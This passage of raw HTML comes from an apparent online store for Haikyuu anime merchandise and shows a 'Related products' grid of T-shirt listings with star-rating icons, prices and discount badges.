                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://haikyuu-merchandise.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1049">
    <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-the-grand-king-essential-t-shirt-rb1606" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3207/conversions/ssrcoslim_fit_t_shirtmens5e504c7bf03840f4frontsquare_product600x600.u8-small.jpg?w=250&amp;h=250"
                alt="Haikyuu T-Shirts - The Grand King Essential T-Shirt RB1606"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-the-grand-king-essential-t-shirt-rb1606" class="capitalize hover:underline leading-3">Haikyuu T-Shirts - The Grand King Essential T-Shirt RB1606</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="380">
    <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-kenma-kozume-vintage-art-classic-t-shirt-rb0608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/1545/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-7-small.jpg?w=250&amp;h=250"
                alt="Haikyuu T-shirts - Kenma kozume - Vintage Art Classic T-Shirt RB0608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-kenma-kozume-vintage-art-classic-t-shirt-rb0608" class="capitalize hover:underline leading-3">Haikyuu T-shirts - Kenma kozume - Vintage Art Classic T-Shirt RB0608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="379">
    <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-fukurodani-classic-t-shirt-rb0608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/1536/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u3-small.jpg?w=250&amp;h=250"
                alt="Haikyuu T-shirts - Fukurodani Classic T-Shirt RB0608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-fukurodani-classic-t-shirt-rb0608" class="capitalize hover:underline leading-3">Haikyuu T-shirts - Fukurodani Classic T-Shirt RB0608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
